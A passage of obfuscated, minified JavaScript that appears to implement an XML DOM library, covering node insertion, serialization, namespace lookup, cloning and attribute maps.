_0x4ce475&&(_0x4ce475[_0x45ce16(0x8c2)]===_0x5c0586[_0x45ce16(0x71e)+_0x45ce16(0x1143)]||_0x4ce475[_0x45ce16(0x8c2)]===_0x5c0586[_0x45ce16(0xec1)+_0x45ce16(0x54c)+'DE']||_0x4ce475[_0x45ce16(0x8c2)]===_0x5c0586[_0x45ce16(0x1628)+'DE']);}(_0x1e7989))throw new _0x5e3924(_0x27758f,_0x469d87(0x14b)+_0x469d87(0xcef)+_0x469d87(0xae8)+_0x1e7989[_0x469d87(0x8c2)]);if(_0x3fb1cc&&_0x3fb1cc[_0x469d87(0x13a5)]!==_0x1e7989)throw new _0x5e3924(_0x957f20,_0x469d87(0x442)+_0x469d87(0x1364));if(!function(_0x233479){const _0x3e15f1=_0x469d87;return _0x233479&&(_0x120fe4(_0x233479)||_0x1e80cd(_0x233479)||_0xc4d1d8(_0x233479)||_0x233479[_0x3e15f1(0x8c2)]===_0x5c0586[_0x3e15f1(0xec1)+_0x3e15f1(0x54c)+'DE']||_0x233479[_0x3e15f1(0x8c2)]===_0x5c0586[_0x3e15f1(0x279)+'DE']||_0x233479[_0x3e15f1(0x8c2)]===_0x5c0586[_0x3e15f1(0x142b)+_0x3e15f1(0x8cd)+_0x3e15f1(0x7d7)]);}(_0x4b8f0f)||_0xc4d1d8(_0x4b8f0f)&&_0x1e7989[_0x469d87(0x8c2)]!==_0x5c0586[_0x469d87(0x71e)+_0x469d87(0x1143)])throw new _0x5e3924(_0x27758f,_0x469d87(0x14b)+_0x469d87(0x9ad)+'\x20'+_0x4b8f0f[_0x469d87(0x8c2)]+(_0x469d87(0x230)+_0x469d87(0xaea)+'e\x20')+_0x1e7989[_0x469d87(0x8c2)]);}(_0x52823c,_0x21c651,_0x4bac49),_0x52823c[_0x544158(0x8c2)]===_0x5c0586[_0x544158(0x71e)+_0x544158(0x1143)]&&(_0x180ebd||_0x1c4ca8)(_0x52823c,_0x21c651,_0x4bac49));var _0x573937=_0x21c651[_0x544158(0x13a5)];if(_0x573937&&_0x573937[_0x544158(0x133f)+'d'](_0x21c651),_0x21c651[_0x544158(0x8c2)]===_0x24f6b3){var _0x4987fa=_0x21c651[_0x544158(0x1395)];if(null==_0x4987fa)return _0x21c651;var _0x10ba34=_0x21c651[_0x544158(0x1de)];}else _0x4987fa=_0x10ba34=_0x21c651;var _0x408788=_0x4bac49?_0x4bac49[_0x544158(0x7fb)+_0x544158(0x1083)]:_0x52823c[_0x544158(0x1de)];_0x4987fa[_0x544158(0x7fb)+_0x544158(0x1083)]=_0x408788,_0x10ba34[_0x544158(0xb27)+'g']=_0x4bac49,_0x408788?_0x408788[_0x544158(0xb27)+'g']=_0x4987fa:_0x52823c[_0x544158(0x1395)]=_0x4987fa,null==_0x4bac49?_0x52823c[_0x544158(0x1de)]=_0x10ba34:_0x4bac49[_0x544158(0x7fb)+_0x544158(0x1083)]=_0x10ba34;do{_0x4987fa[_0x544158(0x13a5)]=_0x52823c,_0x1e650d(_0x4987fa,_0x52823c[_0x544158(0x62d)+_0x544158(0x1362)]||_0x52823c);}while(_0x4987fa!==_0x10ba34&&(_0x4987fa=_0x4987fa[_0x544158(0xb27)+'g']));return _0x2d97c3(_0x52823c[_0x544158(0x62d)+_0x544158(0x1362)]||_0x52823c,_0x52823c),_0x21c651[_0x544158(0x8c2)]==_0x24f6b3&&(_0x21c651[_0x544158(0x1395)]=_0x21c651[_0x544158(0x1de)]=null),_0x21c651;}function _0x1e650d(_0x46de51,_0x47a608){const _0x48782e=_0x1dbdc8;if(_0x46de51[_0x48782e(0x62d)+_0x48782e(0x1362)]!==_0x47a608){if(_0x46de51[_0x48782e(0x62d)+_0x48782e(0x1362)]=_0x47a608,_0x46de51[_0x48782e(0x8c2)]===_0x42a535&&_0x46de51[_0x48782e(0xdf8)])for(var _0x4b9bf7=0x0;_0x4b9bf7<_0x46de51[_0x48782e(0xdf8)][_0x48782e(0x789)];_0x4b9bf7++){var _0x407245=_0x46de51[_0x48782e(0xdf8)][_0x48782e(0x1495)](_0x4b9bf7);_0x407245&&(_0x407245[_0x48782e(0x62d)+_0x48782e(0x1362)]=_0x47a608);}for(var _0x39792c=_0x46de51[_0x48782e(0x1395)];_0x39792c;)_0x1e650d(_0x39792c,_0x47a608),_0x39792c=_0x39792c[_0x48782e(0xb27)+'g'];}}function _0x6662a(){const _0x1abd12=_0x1dbdc8;this[_0x1abd12(0x18b)]={};}function _0x11473f(){}function _0x4d1695(){}function _0x5aef6b(){}function _0x1edec2(){}function _0x1cbcef(){}function _0x271398(){}function _0x388fc0(){}function _0x20305c(){}function _0x38292c(){}function _0x24cc1c(){}function _0x36cd3c(){}function _0x166a9f(){}function _0x12651a(_0x355ebe,_0x4c0fc7){const _0x342457=_0x1dbdc8;var _0x3be3b7=[],_0x51ed37=0x9==this[_0x342457(0x8c2)]&&this[_0x342457(0xbbc)+_0x342457(0x7e7)]||this,_0x17a0db=_0x51ed37[_0x342457(0xba9)],_0x5c26fb=_0x51ed37[_0x342457(0x6ec)+'RI'];if(_0x5c26fb&&null==_0x17a0db&&null==(_0x17a0db=_0x51ed37[_0x342457(0x485)+'ix'](_0x5c26fb)))var _0x23716e=[{'namespace':_0x5c26fb,'prefix':null}];return _0x35485a(this,_0x3be3b7,_0x355ebe,_0x4c0fc7,_0x23716e),_0x3be3b7[_0x342457(0x6bc)]('');}function _0x31b9be(_0x245329,_0x35d125,_0x50b80a){const _0x1a1b1d=_0x1dbdc8;var _0x5c1f8f=_0x245329[_0x1a1b1d(0xba9)]||'',_0x3cce7a=_0x245329[_0x1a1b1d(0x6ec)+'RI'];if(!_0x3cce7a)return!0x1;if(_0x1a1b1d(0x13e6)===_0x5c1f8f&&_0x3cce7a===_0x14f2ee[_0x1a1b1d(0x31c)]||_0x3cce7a===_0x14f2ee[_0x1a1b1d(0x849)])return!0x1;for(var _0xf6a98f=_0x50b80a[_0x1a1b1d(0x789)];_0xf6a98f--;){var _0x2257e1=_0x50b80a[_0xf6a98f];if(_0x2257e1[_0x1a1b1d(0xba9)]===_0x5c1f8f)return _0x2257e1[_0x1a1b1d(0x1272)]!==_0x3cce7a;}return!0x0;}function _0x2e85d2(_0x27d07d,_0x59618a,_0x3b94a2){const _0x438374=_0x1dbdc8;_0x27d07d[_0x438374(0xa1d)]('\x20',_0x59618a,'=\x22',_0x3b94a2[_0x438374(0xf70)](/[<>&"\t\n\r]/g,_0x7e9f2e),'\x22');}function _0x35485a(_0x3b0ad3,_0x5ba497,_0x3d86a8,_0x52d371,_0x1b8aef){const _0x310913=_0x1dbdc8;if(_0x1b8aef||(_0x1b8aef=[]),_0x52d371){if(!(_0x3b0ad3=_0x52d371(_0x3b0ad3)))return;if(_0x310913(0x1351)==typeof _0x3b0ad3)return void _0x5ba497[_0x310913(0xa1d)](_0x3b0ad3);}switch(_0x3b0ad3[_0x310913(0x8c2)]){case _0x42a535:var _0x568519=_0x3b0ad3[_0x310913(0xdf8)],_0x51510f=_0x568519[_0x310913(0x789)],_0x27e376=_0x3b0ad3[_0x310913(0x1395)],_0x255aa1=_0x3b0ad3[_0x310913(0xa49)],_0x3d1f7a=_0x255aa1;if(!(_0x3d86a8=_0x14f2ee[_0x310913(0x11c8)](_0x3b0ad3[_0x310913(0x6ec)+'RI'])||_0x3d86a8)&&!_0x3b0ad3[_0x310913(0xba9)]&&_0x3b0ad3[_0x310913(0x6ec)+'RI']){for(var _0x1e296e,_0x17ca04=0x0;_0x17ca04<_0x568519[_0x310913(0x789)];_0x17ca04++)if(_0x310913(0xbfc)===_0x568519[_0x310913(0x1495)](_0x17ca04)[_0x310913(0x616)]){_0x1e296e=_0x568519[_0x310913(0x1495)](_0x17ca04)[_0x310913(0x733)];break;}if(!_0x1e296e){for(var _0x5911b6=_0x1b8aef[_0x310913(0x789)]-0x1;_0x5911b6>=0x0;_0x5911b6--)if(''===(_0x4b7980=_0x1b8aef[_0x5911b6])[_0x310913(0xba9)]&&_0x4b7980[_0x310913(0x1272)]===_0x3b0ad3[_0x310913(0x6ec)+'RI']){_0x1e296e=_0x4b7980[_0x310913(0x1272)];break;}}if(_0x1e296e!==_0x3b0ad3[_0x310913(0x6ec)+'RI'])for(_0x5911b6=_0x1b8aef[_0x310913(0x789)]-0x1;_0x5911b6>=0x0;_0x5911b6--){var _0x4b7980;if((_0x4b7980=_0x1b8aef[_0x5911b6])[_0x310913(0x1272)]===_0x3b0ad3[_0x310913(0x6ec)+'RI']){_0x4b7980[_0x310913(0xba9)]&&(_0x3d1f7a=_0x4b7980[_0x310913(0xba9)]+':'+_0x255aa1);break;}}}_0x5ba497[_0x310913(0xa1d)]('<',_0x3d1f7a);for(var _0x5bfb1e=0x0;_0x5bfb1e<_0x51510f;_0x5bfb1e++)_0x310913(0xbfc)==(_0x21a2da=_0x568519[_0x310913(0x1495)](_0x5bfb1e))[_0x310913(0xba9)]?_0x1b8aef[_0x310913(0xa1d)]({'prefix':_0x21a2da[_0x310913(0x15ff)],'namespace':_0x21a2da[_0x310913(0x733)]}):_0x310913(0xbfc)==_0x21a2da[_0x310913(0x112d)]&&_0x1b8aef[_0x310913(0xa1d)]({'prefix':'','namespace':_0x21a2da[_0x310913(0x733)]});for(_0x5bfb1e=0x0;_0x5bfb1e<_0x51510f;_0x5bfb1e++){var _0x21a2da,_0x51d47a,_0x3ca21e;_0x31b9be(_0x21a2da=_0x568519[_0x310913(0x1495)](_0x5bfb1e),0x0,_0x1b8aef)&&(_0x2e85d2(_0x5ba497,(_0x51d47a=_0x21a2da[_0x310913(0xba9)]||'')?_0x310913(0x4b2)+_0x51d47a:_0x310913(0xbfc),_0x3ca21e=_0x21a2da[_0x310913(0x6ec)+'RI']),_0x1b8aef[_0x310913(0xa1d)]({'prefix':_0x51d47a,'namespace':_0x3ca21e})),_0x35485a(_0x21a2da,_0x5ba497,_0x3d86a8,_0x52d371,_0x1b8aef);}if(_0x255aa1===_0x3d1f7a&&_0x31b9be(_0x3b0ad3,0x0,_0x1b8aef)&&(_0x2e85d2(_0x5ba497,(_0x51d47a=_0x3b0ad3[_0x310913(0xba9)]||'')?_0x310913(0x4b2)+_0x51d47a:_0x310913(0xbfc),_0x3ca21e=_0x3b0ad3[_0x310913(0x6ec)+'RI']),_0x1b8aef[_0x310913(0xa1d)]({'prefix':_0x51d47a,'namespace':_0x3ca21e})),_0x27e376||_0x3d86a8&&!/^(?:meta|link|img|br|hr|input)$/i[_0x310913(0x11ff)](_0x255aa1)){if(_0x5ba497[_0x310913(0xa1d)]('>'),_0x3d86a8&&/^script$/i[_0x310913(0x11ff)](_0x255aa1)){for(;_0x27e376;)_0x27e376[_0x310913(0xcfd)]?_0x5ba497[_0x310913(0xa1d)](_0x27e376[_0x310913(0xcfd)]):_0x35485a(_0x27e376,_0x5ba497,_0x3d86a8,_0x52d371,_0x1b8aef[_0x310913(0x112f)]()),_0x27e376=_0x27e376[_0x310913(0xb27)+'g'];}else{for(;_0x27e376;)_0x35485a(_0x27e376,_0x5ba497,_0x3d86a8,_0x52d371,_0x1b8aef[_0x310913(0x112f)]()),_0x27e376=_0x27e376[_0x310913(0xb27)+'g'];}_0x5ba497[_0x310913(0xa1d)]('</',_0x3d1f7a,'>');}else _0x5ba497[_0x310913(0xa1d)]('/>');return;case _0x3fbdb7:case _0x24f6b3:for(_0x27e376=_0x3b0ad3[_0x310913(0x1395)];_0x27e376;)_0x35485a(_0x27e376,_0x5ba497,_0x3d86a8,_0x52d371,_0x1b8aef[_0x310913(0x112f)]()),_0x27e376=_0x27e376[_0x310913(0xb27)+'g'];return;case _0x5b4474:return _0x2e85d2(_0x5ba497,_0x3b0ad3[_0x310913(0x616)],_0x3b0ad3[_0x310913(0x733)]);case _0x11c876:return _0x5ba497[_0x310913(0xa1d)](_0x3b0ad3[_0x310913(0xcfd)][_0x310913(0xf70)](/[<&>]/g,_0x7e9f2e));case _0x8d2c46:return _0x5ba497[_0x310913(0xa1d)](_0x310913(0x8e0),_0x3b0ad3[_0x310913(0xcfd)],_0x310913(0x366));case _0x2b6056:return _0x5ba497[_0x310913(0xa1d)](_0x310913(0xdb1),_0x3b0ad3[_0x310913(0xcfd)],_0x310913(0xb7b));case _0x23e89d:var _0x5ade69=_0x3b0ad3[_0x310913(0x109b)],_0x44b23e=_0x3b0ad3[_0x310913(0x8e1)];if(_0x5ba497[_0x310913(0xa1d)](_0x310913(0x288),_0x3b0ad3[_0x310913(0x616)]),_0x5ade69)_0x5ba497[_0x310913(0xa1d)](_0x310913(0x16d),_0x5ade69),_0x44b23e&&'.'!=_0x44b23e&&_0x5ba497[_0x310913(0xa1d)]('\x20',_0x44b23e),_0x5ba497[_0x310913(0xa1d)]('>');else{if(_0x44b23e&&'.'!=_0x44b23e)_0x5ba497[_0x310913(0xa1d)](_0x310913(0x10c8),_0x44b23e,'>');else{var _0x4c8f65=_0x3b0ad3[_0x310913(0x109e)+_0x310913(0x5cf)];_0x4c8f65&&_0x5ba497[_0x310913(0xa1d)]('\x20[',_0x4c8f65,']'),_0x5ba497[_0x310913(0xa1d)]('>');}}return;case _0x2ce394:return _0x5ba497[_0x310913(0xa1d)]('<?',_0x3b0ad3[_0x310913(0xa23)],'\x20',_0x3b0ad3[_0x310913(0xcfd)],'?>');case _0x574616:return _0x5ba497[_0x310913(0xa1d)]('&',_0x3b0ad3[_0x310913(0x112d)],';');default:_0x5ba497[_0x310913(0xa1d)]('??',_0x3b0ad3[_0x310913(0x112d)]);}}function _0x24d938(_0x3ef093,_0x1818e3,_0x341257){const _0x19e34d=_0x1dbdc8;var _0x3ddd67;switch(_0x1818e3[_0x19e34d(0x8c2)]){case _0x42a535:(_0x3ddd67=_0x1818e3[_0x19e34d(0x15dc)](!0x1))[_0x19e34d(0x62d)+_0x19e34d(0x1362)]=_0x3ef093;case _0x24f6b3:break;case _0x5b4474:_0x341257=!0x0;}if(_0x3ddd67||(_0x3ddd67=_0x1818e3[_0x19e34d(0x15dc)](!0x1)),_0x3ddd67[_0x19e34d(0x62d)+_0x19e34d(0x1362)]=_0x3ef093,_0x3ddd67[_0x19e34d(0x13a5)]=null,_0x341257){for(var _0x2e1196=_0x1818e3[_0x19e34d(0x1395)];_0x2e1196;)_0x3ddd67[_0x19e34d(0x293)+'d'](_0x24d938(_0x3ef093,_0x2e1196,_0x341257)),_0x2e1196=_0x2e1196[_0x19e34d(0xb27)+'g'];}return _0x3ddd67;}function _0xce027(_0x9b7c37,_0xb8cb3e,_0x505cf3){const _0x3e9cec=_0x1dbdc8;var _0x2f7ac4=new _0xb8cb3e[(_0x3e9cec(0x7be))+'r']();for(var _0x4e6c08 in _0xb8cb3e)if(Object[_0x3e9cec(0x1504)][_0x3e9cec(0x1696)+_0x3e9cec(0xde2)][_0x3e9cec(0x8c4)](_0xb8cb3e,_0x4e6c08)){var _0x31170c=_0xb8cb3e[_0x4e6c08];_0x3e9cec(0xb71)!=typeof _0x31170c&&_0x31170c!=_0x2f7ac4[_0x4e6c08]&&(_0x2f7ac4[_0x4e6c08]=_0x31170c);}switch(_0xb8cb3e[_0x3e9cec(0x1040)]&&(_0x2f7ac4[_0x3e9cec(0x1040)]=new _0x529e07()),_0x2f7ac4[_0x3e9cec(0x62d)+_0x3e9cec(0x1362)]=_0x9b7c37,_0x2f7ac4[_0x3e9cec(0x8c2)]){case _0x42a535:var _0x37e27f=_0xb8cb3e[_0x3e9cec(0xdf8)],_0x226c10=_0x2f7ac4[_0x3e9cec(0xdf8)]=new _0x472621(),_0x5ab905=_0x37e27f[_0x3e9cec(0x789)];_0x226c10[_0x3e9cec(0x55a)+_0x3e9cec(0x1362)]=_0x2f7ac4;for(var _0x37c6bf=0x0;_0x37c6bf<_0x5ab905;_0x37c6bf++)_0x2f7ac4[_0x3e9cec(0x4aa)+_0x3e9cec(0x11a2)](_0xce027(_0x9b7c37,_0x37e27f[_0x3e9cec(0x1495)](_0x37c6bf),!0x0));break;case _0x5b4474:_0x505cf3=!0x0;}if(_0x505cf3){for(var _0x136d4c=_0xb8cb3e[_0x3e9cec(0x1395)];_0x136d4c;)_0x2f7ac4[_0x3e9cec(0x293)+'d'](_0xce027(_0x9b7c37,_0x136d4c,_0x505cf3)),_0x136d4c=_0x136d4c[_0x3e9cec(0xb27)+'g'];}return _0x2f7ac4;}function _0x2b8618(_0x5c04ba,_0x4f5ae0,_0x49537f){_0x5c04ba[_0x4f5ae0]=_0x49537f;}const _0x50746a={};_0x50746a[_0x1dbdc8(0x112d)]=_0x1dbdc8(0x3b1),_0x50746a[_0x1dbdc8(0x8c2)]=_0x2b6056;const _0x1a9249={};_0x1a9249[_0x1dbdc8(0x112d)]=_0x1dbdc8(0x807)+_0x1dbdc8(0x2ad),_0x1a9249[_0x1dbdc8(0x8c2)]=_0x8d2c46,(_0x490e92[_0x1dbdc8(0xa96)+_0x1dbdc8(0x106a)]=(_0x28af21[0xb]=_0x1dbdc8(0x24b)+_0x1dbdc8(0x116b),0xb),_0x490e92[_0x1dbdc8(0x14c9)]=(_0x28af21[0xc]=_0x1dbdc8(0xa46)+'or',0xc),_0x490e92[_0x1dbdc8(0x114c)+_0x1dbdc8(0xd13)+_0x1dbdc8(0x3f3)]=(_0x28af21[0xd]=_0x1dbdc8(0x73d)+_0x1dbdc8(0x7b3),0xd),_0x490e92[_0x1dbdc8(0xd36)+_0x1dbdc8(0x118c)]=(_0x28af21[0xe]=_0x1dbdc8(0x164e)+_0x1dbdc8(0x5c7),0xe),_0x490e92[_0x1dbdc8(0x5bf)+_0x1dbdc8(0x10d1)]=(_0x28af21[0xf]=_0x1dbdc8(0xc4e)+_0x1dbdc8(0x1346),0xf),_0x5e3924[_0x1dbdc8(0x1504)]=Error[_0x1dbdc8(0x1504)],_0x4c1ea9(_0x490e92,_0x5e3924),_0x529e07[_0x1dbdc8(0x1504)]={'length':0x0,'item':function(_0x57b541){const _0x47c2c7=_0x1dbdc8;return _0x57b541>=0x0&&_0x57b541<this[_0x47c2c7(0x789)]?this[_0x57b541]:null;},'toString':function(_0x151b66,_0x250596){const _0x178361=_0x1dbdc8;for(var _0x251c4e=[],_0x16083c=0x0;_0x16083c<this[_0x178361(0x789)];_0x16083c++)_0x35485a(this[_0x16083c],_0x251c4e,_0x151b66,_0x250596);return _0x251c4e[_0x178361(0x6bc)]('');},'filter':function(_0x4eec16){const _0x56f69=_0x1dbdc8;return Array[_0x56f69(0x1504)][_0x56f69(0x424)][_0x56f69(0x8c4)](this,_0x4eec16);},'indexOf':function(_0x255521){const _0x3810f8=_0x1dbdc8;return Array[_0x3810f8(0x1504)][_0x3810f8(0xefd)][_0x3810f8(0x8c4)](this,_0x255521);}},_0xabb701[_0x1dbdc8(0x1504)][_0x1dbdc8(0x1495)]=function(_0xdbfbfa){return _0xc0bc42(this),this[_0xdbfbfa]||null;},_0x4a06dc(_0xabb701,_0x529e07),_0x472621[_0x1dbdc8(0x1504)]={'length':0x0,'item':_0x529e07[_0x1dbdc8(0x1504)][_0x1dbdc8(0x1495)],'getNamedItem':function(_0x5c84fa){const _0x5bbdf7=_0x1dbdc8;for(var _0x2a0dec=this[_0x5bbdf7(0x789)];_0x2a0dec--;){var _0x214c82=this[_0x2a0dec];if(_0x214c82[_0x5bbdf7(0x112d)]==_0x5c84fa)return _0x214c82;}},'setNamedItem':function(_0x3988ad){const _0x59d77f=_0x1dbdc8;var _0x2ed3bf=_0x3988ad[_0x59d77f(0x353)+'nt'];if(_0x2ed3bf&&_0x2ed3bf!=this[_0x59d77f(0x55a)+_0x59d77f(0x1362)])throw new _0x5e3924(_0x40fe85);var _0xc26ebe=this[_0x59d77f(0x330)+'em'](_0x3988ad[_0x59d77f(0x112d)]);return _0xa888ad(this[_0x59d77f(0x55a)+_0x59d77f(0x1362)],this,_0x3988ad,_0xc26ebe),_0xc26ebe;},'setNamedItemNS':function(_0x5c2d6e){const _0x53a628=_0x1dbdc8;var _0x138ff0,_0x12abe7=_0x5c2d6e[_0x53a628(0x353)+'nt'];if(_0x12abe7&&_0x12abe7!=this[_0x53a628(0x55a)+_0x53a628(0x1362)])throw new _0x5e3924(_0x40fe85);return _0x138ff0=this[_0x53a628(0x330)+_0x53a628(0x540)](_0x5c2d6e[_0x53a628(0x6ec)+'RI'],_0x5c2d6e[_0x53a628(0x15ff)]),_0xa888ad(this[_0x53a628(0x55a)+_0x53a628(0x1362)],this,_0x5c2d6e,_0x138ff0),_0x138ff0;},'removeNamedItem':function(_0x40f394){const _0x3d9d31=_0x1dbdc8;var _0x443b06=this[_0x3d9d31(0x330)+'em'](_0x40f394);return _0x530076(this[_0x3d9d31(0x55a)+_0x3d9d31(0x1362)],this,_0x443b06),_0x443b06;},'removeNamedItemNS':function(_0x108412,_0x40a75e){const _0x481803=_0x1dbdc8;var _0xb1b936=this[_0x481803(0x330)+_0x481803(0x540)](_0x108412,_0x40a75e);return _0x530076(this[_0x481803(0x55a)+_0x481803(0x1362)],this,_0xb1b936),_0xb1b936;},'getNamedItemNS':function(_0x45fb38,_0x44fa88){const _0x40970c=_0x1dbdc8;for(var _0x1a1043=this[_0x40970c(0x789)];_0x1a1043--;){var _0x484218=this[_0x1a1043];if(_0x484218[_0x40970c(0x15ff)]==_0x44fa88&&_0x484218[_0x40970c(0x6ec)+'RI']==_0x45fb38)return _0x484218;}return null;}},_0x15f284[_0x1dbdc8(0x1504)]={'hasFeature':function(_0x4af44f,_0x516239){return!0x0;},'createDocument':function(_0x28a52d,_0x5ca255,_0x2b3b9b){const _0x2d1cc6=_0x1dbdc8;var _0x5ed724=new _0x5c90b7();if(_0x5ed724[_0x2d1cc6(0x1126)+_0x2d1cc6(0x2ad)]=this,_0x5ed724[_0x2d1cc6(0x1040)]=new _0x529e07(),_0x5ed724[_0x2d1cc6(0xa90)]=_0x2b3b9b||null,_0x2b3b9b&&_0x5ed724[_0x2d1cc6(0x293)+'d'](_0x2b3b9b),_0x5ca255){var _0x136a6e=_0x5ed724[_0x2d1cc6(0x131b)+_0x2d1cc6(0xb72)](_0x28a52d,_0x5ca255);_0x5ed724[_0x2d1cc6(0x293)+'d'](_0x136a6e);}return _0x5ed724;},'createDocumentType':function(_0x52bc2b,_0x36b545,_0x1b4919){const _0x510517=_0x1dbdc8;var _0x58ca07=new _0x271398();return _0x58ca07[_0x510517(0x616)]=_0x52bc2b,_0x58ca07[_0x510517(0x112d)]=_0x52bc2b,_0x58ca07[_0x510517(0x109b)]=_0x36b545||'',_0x58ca07[_0x510517(0x8e1)]=_0x1b4919||'',_0x58ca07;}},_0x5c0586[_0x1dbdc8(0x1504)]={'firstChild':null,'lastChild':null,'previousSibling':null,'nextSibling':null,'attributes':null,'parentNode':null,'childNodes':null,'ownerDocument':null,'nodeValue':null,'namespaceURI':null,'prefix':null,'localName':null,'insertBefore':function(_0x5d5751,_0x457151){return _0x219271(this,_0x5d5751,_0x457151);},'replaceChild':function(_0x255194,_0x37f761){const _0x4ae95b=_0x1dbdc8;_0x219271(this,_0x255194,_0x37f761,_0x51a3e6),_0x37f761&&this[_0x4ae95b(0x133f)+'d'](_0x37f761);},'removeChild':function(_0x52b4c0){return _0x16215e(this,_0x52b4c0);},'appendChild':function(_0xeeb3a4){const _0x156761=_0x1dbdc8;return this[_0x156761(0x9a2)+'re'](_0xeeb3a4,null);},'hasChildNodes':function(){const _0x2d2c7e=_0x1dbdc8;return null!=this[_0x2d2c7e(0x1395)];},'cloneNode':function(_0xb970d9){const _0x3bdb9e=_0x1dbdc8;return _0xce027(this[_0x3bdb9e(0x62d)+_0x3bdb9e(0x1362)]||this,this,_0xb970d9);},'normalize':function(){const _0x180c78=_0x1dbdc8;for(var _0x3784d5=this[_0x180c78(0x1395)];_0x3784d5;){var _0x33fe80=_0x3784d5[_0x180c78(0xb27)+'g'];_0x33fe80&&_0x33fe80[_0x180c78(0x8c2)]==_0x11c876&&_0x3784d5[_0x180c78(0x8c2)]==_0x11c876?(this[_0x180c78(0x133f)+'d'](_0x33fe80),_0x3784d5[_0x180c78(0x118d)](_0x33fe80[_0x180c78(0xcfd)])):(_0x3784d5[_0x180c78(0x419)](),_0x3784d5=_0x33fe80);}},'isSupported':function(_0x4480d1,_0x3121aa){const _0x16ca62=_0x1dbdc8;return this[_0x16ca62(0x62d)+_0x16ca62(0x1362)][_0x16ca62(0x1126)+_0x16ca62(0x2ad)][_0x16ca62(0xbd0)](_0x4480d1,_0x3121aa);},'hasAttributes':function(){const _0xb7c0c1=_0x1dbdc8;return this[_0xb7c0c1(0xdf8)][_0xb7c0c1(0x789)]>0x0;},'lookupPrefix':function(_0xa96a55){const _0x507489=_0x1dbdc8;for(var _0x47c918=this;_0x47c918;){var _0x3ea9d1=_0x47c918[_0x507489(0x18b)];if(_0x3ea9d1){for(var _0x3f19a1 in _0x3ea9d1)if(Object[_0x507489(0x1504)][_0x507489(0x1696)+_0x507489(0xde2)][_0x507489(0x8c4)](_0x3ea9d1,_0x3f19a1)&&_0x3ea9d1[_0x3f19a1]===_0xa96a55)return _0x3f19a1;}_0x47c918=_0x47c918[_0x507489(0x8c2)]==_0x5b4474?_0x47c918[_0x507489(0x62d)+_0x507489(0x1362)]:_0x47c918[_0x507489(0x13a5)];}return null;},'lookupNamespaceURI':function(_0x184678){const _0x1bb666=_0x1dbdc8;for(var _0x5cde2a=this;_0x5cde2a;){var _0x1b344e=_0x5cde2a[_0x1bb666(0x18b)];if(_0x1b344e&&Object[_0x1bb666(0x1504)][_0x1bb666(0x1696)+_0x1bb666(0xde2)][_0x1bb666(0x8c4)](_0x1b344e,_0x184678))return _0x1b344e[_0x184678];_0x5cde2a=_0x5cde2a[_0x1bb666(0x8c2)]==_0x5b4474?_0x5cde2a[_0x1bb666(0x62d)+_0x1bb666(0x1362)]:_0x5cde2a[_0x1bb666(0x13a5)];}return null;},'isDefaultNamespace':function(_0x38b1a6){const _0x58e2b5=_0x1dbdc8;return null==this[_0x58e2b5(0x485)+'ix'](_0x38b1a6);}},_0x4c1ea9(_0x371dcf,_0x5c0586),_0x4c1ea9(_0x371dcf,_0x5c0586[_0x1dbdc8(0x1504)]),_0x5c90b7[_0x1dbdc8(0x1504)]={'nodeName':_0x1dbdc8(0x2bd),'nodeType':_0x3fbdb7,'doctype':null,'documentElement':null,'_inc':0x1,'insertBefore':function(_0x495b0f,_0x4c5fc6){const _0x24e346=_0x1dbdc8;if(_0x495b0f[_0x24e346(0x8c2)]==_0x24f6b3){for(var _0x6669bf=_0x495b0f[_0x24e346(0x1395)];_0x6669bf;){var _0x2334ee=_0x6669bf[_0x24e346(0xb27)+'g'];this[_0x24e346(0x9a2)+'re'](_0x6669bf,_0x4c5fc6),_0x6669bf=_0x2334ee;}return _0x495b0f;}return _0x219271(this,_0x495b0f,_0x4c5fc6),_0x1e650d(_0x495b0f,this),null===this[_0x24e346(0xbbc)+_0x24e346(0x7e7)]&&_0x495b0f[_0x24e346(0x8c2)]===_0x42a535&&(this[_0x24e346(0xbbc)+_0x24e346(0x7e7)]=_0x495b0f),_0x495b0f;},'removeChild':function(_0x4e7fab){const _0x467b5f=_0x1dbdc8;return this[_0x467b5f(0xbbc)+_0x467b5f(0x7e7)]==_0x4e7fab&&(this[_0x467b5f(0xbbc)+_0x467b5f(0x7e7)]=null),_0x16215e(this,_0x4e7fab);},'replaceChild':function(_0x167004,_0x11e71c){const _0x177b94=_0x1dbdc8;_0x219271(this,_0x167004,_0x11e71c,_0x51a3e6),_0x1e650d(_0x167004,this),_0x11e71c&&this[_0x177b94(0x133f)+'d'](_0x11e71c),_0x120fe4(_0x167004)&&(this[_0x177b94(0xbbc)+_0x177b94(0x7e7)]=_0x167004);},'importNode':function(_0x17ae6a,_0x225735){return _0x24d938(this,_0x17ae6a,_0x225735);},'getElementById':function(_0x4b7bfe){const _0x154d66=_0x1dbdc8;var _0x24cdc6=null;return _0x2e5423(this[_0x154d66(0xbbc)+_0x154d66(0x7e7)],function(_0x4fd59e){const _0xbe44b=_0x154d66;if(_0x4fd59e[_0xbe44b(0x8c2)]==_0x42a535&&_0x4fd59e[_0xbe44b(0xcea)+'te']('id')==_0x4b7bfe)return _0x24cdc6=_0x4fd59e,!0x0;}),_0x24cdc6;},'getElementsByClassName':function(_0x327340){var _0x38c33a=_0x178101(_0x327340);return new _0xabb701(this,function(_0x15bc8b){const _0x4c1e25=_0x3ef7;var _0x5d2872=[];return _0x38c33a[_0x4c1e25(0x789)]>0x0&&_0x2e5423(_0x15bc8b[_0x4c1e25(0xbbc)+_0x4c1e25(0x7e7)],function(_0x5dec55){const _0x16d1a9=_0x4c1e25;if(_0x5dec55!==_0x15bc8b&&_0x5dec55[_0x16d1a9(0x8c2)]===_0x42a535){var _0x599d2d=_0x5dec55[_0x16d1a9(0xcea)+'te'](_0x16d1a9(0x1233));if(_0x599d2d){var _0x23ce84=_0x327340===_0x599d2d;if(!_0x23ce84){var _0x29ea30=_0x178101(_0x599d2d);_0x23ce84=_0x38c33a[_0x16d1a9(0xdc6)]((_0x37e473=_0x29ea30,function(_0x33a43e){const _0x2eed61=_0x16d1a9;return _0x37e473&&-0x1!==_0x37e473[_0x2eed61(0xefd)](_0x33a43e);}));}_0x23ce84&&_0x5d2872[_0x16d1a9(0xa1d)](_0x5dec55);}}var _0x37e473;}),_0x5d2872;});},'createElement':function(_0x16289e){const _0x5722c6=_0x1dbdc8;var _0x5d9a06=new _0x6662a();return _0x5d9a06[_0x5722c6(0x62d)+_0x5722c6(0x1362)]=this,_0x5d9a06[_0x5722c6(0x112d)]=_0x16289e,_0x5d9a06[_0x5722c6(0xa49)]=_0x16289e,_0x5d9a06[_0x5722c6(0x15ff)]=_0x16289e,_0x5d9a06[_0x5722c6(0x1040)]=new 